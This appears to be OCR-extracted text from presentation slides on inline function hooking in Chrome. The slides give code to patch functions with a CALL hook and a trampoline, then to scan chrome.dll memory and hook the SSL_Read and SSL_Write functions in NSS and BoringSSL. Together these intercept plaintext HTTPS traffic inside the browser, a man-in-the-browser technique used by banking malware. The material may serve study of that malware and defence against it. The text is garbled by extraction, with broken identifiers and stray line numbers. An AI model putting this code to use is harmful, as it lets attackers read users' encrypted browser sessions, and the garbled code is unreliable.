

### Hooked function code:



### Place hook:

### // Create CALL

```
call = 0xFFFFFFFF - ((DWORD)pHook->m OriginalAddress + 4 - (DWORD)Hook);
```

```
// Place a CALL (not a JMP)
```

```
phook->m CallBytes[0] = (char)0xE8;
memcpy(&pHook->m CallBytes[1], &call, 4);
```
### // Set page permissions

VirtualProtect(pHook->m OriginalAddress, 4096, PAGE EXECUTE READWRITE, &oldP);

### // Copy original bytes

memcpy(pHook->m OriginalBytes, pHook->m OriginalAddress, REPLACE BYTES);

### // Set hook

memcpy(pHook->m OriginalAddress, pHook->m CallBytes, REPLACE BYTES); FlushInstructionCache(GetCurrentProcess(), pHook->m OriginalAddress, REPLACE BYTES);



### Get hook information:





### Place hook:



pop EAX

push EDX

#### // Call callback function

add ESP, 4 mov EDX, [EAX] jmp EDX

// Restore register

// "Remove" EIP Calling from stack // Get callback pointer // Jump to callback function



### Callback function:



# **Hooking Chrome NSS**

2858. static PRStatus



#### $2860.$  {

- ssl layer id = PR GetUniqueIdentity("SSL"); 2861.
- 2862. ssl SetupIOMethods();
- 2863. ssl inited = PR TRUE;
- 2864. return PR SUCCESS;
- $2865.$ }





### /net/third\_party/nss/ssl/sslsock.c

## Hooking Chrome NSS







## Hooking Chrome NSS

unsigned char SSL\_string[] = {'S', 'S', 'L', 0x00, 'A', 'E', 'S'}; // SSL\0 unsigned char PSH\_string[] =  ${0x68, 0x00, 0x00, 0x00, 0x00}$ ; // push SSL unsigned char MOV string[] =  ${0x4, 0x0, 0x0, 0x0}$ ; // mov OFFSET, 4

#### // Get sections

rdata = Process::GetModuleSection("chrome.dll", ".rdata"); text = Process::GetModuleSection("chrome.dll", ".text");

### Initialization data

#### // Search memory

DWORD pSSL = Process::SearchMemory((void \*)rdata.dwStartAddress, rdata.dwSize, (void \*)SSL string, 7);

memcpy(PSH string  $+1$ , &pSSL, 4);

DWORD pPSH = Process::SearchMemory((void \*)text.dwStartAddress, text.dwSize, (void \*)PSH string, 5);

DWORD pMOV = Process::SearchMemory((void \*)pPSH, 5000, (void \*)MOV string, 4) - 4;

// Get function addresses from structure

```
DWORD dwStruct = *(DWORD * )pMOV;DWORD pfSSL Read = *(DWORD *)(dwStruct + 0x8);DWORD pfSSL Write = *(DWORD *)(dwStruct + 0xC);
```
// Add hooks

```
SSL Read Original = (SSL Read Typedef)pfSSL Read;
SSL Write Original = (SSL Write Typedef)pfSSL Write;
```

```
Hooker::AddHook("chrome.dll", (void *)pfSSL_Read, (void *)SSL_Read Callback);
Hooker::AddHook("chrome.dll", (void *)pfSSL Write, (void *)SSL Write Callback);
```
### 1. Find SSL string

- 2. Find push SSL
- 3. Find MOV [x], 4

4. Get pointers

## **Hooking Chrome BoringSSL**

- 299. /\* OPENSSL\_PUT\_ERROR is used by OpenSSL code to add an error to the error
- 300. \* queue. \*/
- 301. #define OPENSSL PUT ERROR(library, func, reason)
- ERR\_put\_error(ERR\_LIB\_##library, library##\_F\_##func, reason, 302.

303.

LINE

877. int SSL read(SSL \*s, void \*buf, int num) { if  $(s-\text{>handshake func} == 0)$  { 878. 879. OPENSSL PUT ERROR(SSL, SSL read, SSL R UNINITIALIZED); 880.  $return -1;$ 881. 882. if (s->shutdown & SSL RECEIVED SHUTDOWN) 883.  $s$ ->rwstate = SSL\_NOTHING; 884. 885. return 0; 886. 887. 888. ERR\_clear\_system\_error(); 889. return s->method->ssl\_read\_app\_data(s, buf, num, 0); 890.

### /ssl/ssl lib.c

### Filename is included in binary.

- 906. int SSL write (SSL \*s, const void \*buf, int num) {
- 907. if  $(s-\frac{1}{2})$  if  $(s-\frac{1}{2})$  and  $s$  and  $s$  func == 0) {
- OPENSSL\_PUT\_ERROR(SSL, SSL\_write, SSL\_R\_UNINITIALIZED); 908.
- $return -1$ ; 909.
- $910.$
- 911.
- $912.$ if (s->shutdown & SSL\_SENT\_SHUTDOWN) {
- 913.  $s$ ->rwstate = SSL\_NOTHING;
- 914. OPENSSL\_PUT\_ERROR(SSL, SSL\_write, SSL\_R\_PROTOCOL\_IS\_SHUTDOWN);
- 915.  $return -1;$
- 916.
- 917.
- 918. ERR\_clear\_system\_error();
- 919. return s->method->ssl\_write\_app\_data(s, buf, num);
- 920.

# Hooking Chrome BoringSSL



Find 15<sup>th</sup> and 17<sup>th</sup> occurrence.

